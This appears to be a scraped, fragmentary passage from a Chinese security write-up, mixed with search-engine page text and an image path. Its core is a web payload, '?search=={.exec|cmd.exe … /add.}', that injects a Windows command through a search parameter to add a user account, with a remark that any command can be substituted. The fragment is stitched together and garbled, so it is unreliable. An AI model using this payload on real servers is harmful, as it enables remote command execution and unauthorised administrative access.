 网页 图片 地图 新闻 视频 更多 搜索工具
找到约 1,920,000 条结果 （用时 0.31 秒）
Security Team
图 1-3-1
?search=={.exec|cmd.exe admin admin123 /add.}
admin admin123 /add
替换要执行的命令，和提权没差。
（全文完）责任编辑：静默